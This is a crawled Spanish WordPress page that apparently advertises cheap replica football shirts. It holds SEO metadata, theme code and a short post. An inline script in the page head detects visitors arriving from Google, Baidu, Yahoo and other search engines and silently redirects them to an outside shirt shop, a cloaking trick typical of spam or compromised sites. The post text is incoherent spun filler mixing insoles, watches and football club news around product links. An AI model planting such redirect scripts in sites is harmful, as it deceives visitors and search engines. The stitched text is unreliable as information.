

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/
body_size: 8272
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>camisetas de futbol mujer baratas - Nueva Camiseta Atlético de Madrid 2024 2025</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://okwreckchasing.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas de futbol mujer baratas - Nueva Camiseta Atlético de Madrid 2024 2025" />
	<meta property="og:description" content="Si sabes lo que es la fascitis plantar querrás esta plantilla. Descuentazo para este clásico moderno que todas las muñecas quieren llevar. Es un reloj de los que te dice la hora, equipacion chelsea 2022 23 pone la alarma y poca cosa más. Everlane es la responsable del hype. El 2 de agosto de 2019 &hellip; Seguir leyendo camisetas de futbol mujer baratas &rarr;" />
	<meta property="og:url" content="https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/" />
	<meta property="og:site_name" content="Nueva Camiseta Atlético de Madrid 2024 2025" />
	<meta property="article:published_time" content="2022-07-22T05:53:12+00:00" />
	<meta property="og:image" content="https://micamiseta.futbol/media/image/a2/2b/765f27ea6dfd6489e7f67409fe32.jpg" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/","url":"https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/","name":"camisetas de futbol mujer baratas - Nueva Camiseta Atlético de Madrid 2024 2025","isPartOf":{"@id":"https://okwreckchasing.com/#website"},"primaryImageOfPage":{"@id":"https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/#primaryimage"},"image":{"@id":"https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/#primaryimage"},"thumbnailUrl":"https://micamiseta.futbol/media/image/a2/2b/765f27ea6dfd6489e7f67409fe32.jpg","datePublished":"2022-07-22T05:53:12+00:00","dateModified":"2022-07-22T05:53:12+00:00","author":{"@id":"https://okwreckchasing.com/#/schema/person/36c0ff12c778e23bd504d5689e41f2f6"},"breadcrumb":{"@id":"https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/#primaryimage","url":"https://micamiseta.futbol/media/image/a2/2b/765f27ea6dfd6489e7f67409fe32.jpg","contentUrl":"https://micamiseta.futbol/media/image/a2/2b/765f27ea6dfd6489e7f67409fe32.jpg"},{"@type":"BreadcrumbList","@id":"https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://okwreckchasing.com/"},{"@type":"ListItem","position":2,"name":"camisetas de futbol mujer baratas"}]},{"@type":"WebSite","@id":"https://okwreckchasing.com/#website","url":"https://okwreckchasing.com/","name":"Nueva Camiseta Atlético de Madrid 2024 2025","description":"Equipación Atlético de Madrid 2024 2025 - Personalizadas gratis y envío gratis desde 68 euros. Venta camiseta retro atlético de Madrid. Precios bajos como 20,9€.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://okwreckchasing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://okwreckchasing.com/#/schema/person/36c0ff12c778e23bd504d5689e41f2f6","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://okwreckchasing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://okwreckchasing.com"],"url":"https://okwreckchasing.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nueva Camiseta Atlético de Madrid 2024 2025 &raquo; Feed" href="https://okwreckchasing.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okwreckchasing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://okwreckchasing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://okwreckchasing.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://okwreckchasing.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://okwreckchasing.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://okwreckchasing.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://okwreckchasing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://okwreckchasing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://okwreckchasing.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://okwreckchasing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://okwreckchasing.com/wp-json/wp/v2/posts/507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okwreckchasing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://okwreckchasing.com/?p=507' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://okwreckchasing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokwreckchasing.com%2Fcamisetas-de-futbol-mujer-baratas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://okwreckchasing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokwreckchasing.com%2Fcamisetas-de-futbol-mujer-baratas%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/atletico-de-madrid"
}</script>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://okwreckchasing.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://okwreckchasing.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okwreckchasing.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okwreckchasing.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://okwreckchasing.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
</head>

<body class="post-template-default single single-post postid-507 single-format-standard wp-embed-responsive single-author">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://okwreckchasing.com/" rel="home">
				<h1 class="site-title">Nueva Camiseta Atlético de Madrid 2024 2025</h1>
				<h2 class="site-description">Equipación Atlético de Madrid 2024 2025 &#8211; Personalizadas gratis y envío gratis desde 68 euros. Venta camiseta retro atlético de Madrid. Precios bajos como 20,9€.</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menú</button>
					<a class="screen-reader-text skip-link" href="#content">
						Saltar al contenido					</a>
					<div id="primary-menu" class="nav-menu"></div>
					<form role="search" method="get" class="search-form" action="https://okwreckchasing.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-507" class="post-507 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-replicas-iquique tag-comprar-camisetas-kraft tag-telegram-camisetas-futbol">
	<header class="entry-header">
		
				<h1 class="entry-title">camisetas de futbol mujer baratas</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://okwreckchasing.com/camisetas-de-futbol-mujer-baratas/" title="Enlace permanente a camisetas de futbol mujer baratas" rel="bookmark"><time class="entry-date" datetime="2022-07-22T06:53:12+01:00">julio 22, 2022</time></a></span><span class="categories-links"><a href="https://okwreckchasing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://okwreckchasing.com/tag/camisetas-replicas-iquique/" rel="tag">camisetas replicas iquique</a>, <a href="https://okwreckchasing.com/tag/comprar-camisetas-kraft/" rel="tag">comprar camisetas kraft</a>, <a href="https://okwreckchasing.com/tag/telegram-camisetas-futbol/" rel="tag">telegram camisetas futbol</a></span><span class="author vcard"><a class="url fn n" href="https://okwreckchasing.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/japon"><img decoding="async" alt="" src="https://micamiseta.futbol/media/image/a2/2b/765f27ea6dfd6489e7f67409fe32.jpg" loading="lazy" style="max-width: 380px;"></a></span> Si sabes lo que es la fascitis plantar querrás esta plantilla. Descuentazo para este clásico moderno que todas las muñecas quieren llevar. Es un reloj de los que te dice la hora, <a href="https://micamiseta.futbol/es_ES/taxons/mica/premier-league/chelsea-fc">equipacion chelsea 2022 23</a> pone la alarma y poca cosa más. Everlane es la responsable del hype. El 2 de agosto de 2019 se hace oficial la compra del club por parte del ministro árabe Turki Al-Sheikh por 20 millones de euros, pasando a ser el máximo accionista, dueño y presidente del club indálico.</p>
<p><span style="display:block;text-align:center;clear:both"><img style='max-width: 380px;' src='https://micamiseta.futbol/media/image/b0/2f/d2575deb1d069834bd0784c5799d.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/e7/4f/54c1b39ddb8e19545e185cff3b4b.png" style="max-width: 380px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 380px;' src='https://micamiseta.futbol/media/image/57/9d/de7eb5929768942ab17ec0ce5254.jpg' loading='lazy'></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 380px;" loading="lazy" src="https://micamiseta.futbol/media/image/69/65/6354eb2c105e0fec96a0d03cba02.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 380px;" src="https://micamiseta.futbol/media/image/ca/ed/bbe290558d41de90e55e9f6a1837.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><A HREF='https://micamiseta.futbol/es_ES/taxons/mica/selecciones/francia'><img decoding="async" style="max-width: 380px;" src="https://micamiseta.futbol/media/image/c7/e8/4bfec7c8bae335598b4310ce6e21f9c5.jpg" loading="lazy"></A></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 380px;" src="https://micamiseta.futbol/media/image/66/ec/a5ccf54b64d442c5f1696632962b.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/5d/57/ce26daf746920dae5bf3ce3be741.jpg" loading="lazy" style="max-width: 380px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 380px;' loading='lazy' alt='' src='https://micamiseta.futbol/media/image/ce/d8/77fb0c640d6a4b8ce7c1632f669e.gif'></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Navegación de entradas		</h1>
		<div class="nav-links">

			<a href="https://okwreckchasing.com/comprar-camisetas-abanderado/" rel="prev"><span class="meta-nav">&larr;</span> comprar camisetas abanderado</a>			<a href="https://okwreckchasing.com/replicas-camisetas-del-junior/" rel="next">replicas camisetas del junior <span class="meta-nav">&rarr;</span></a>
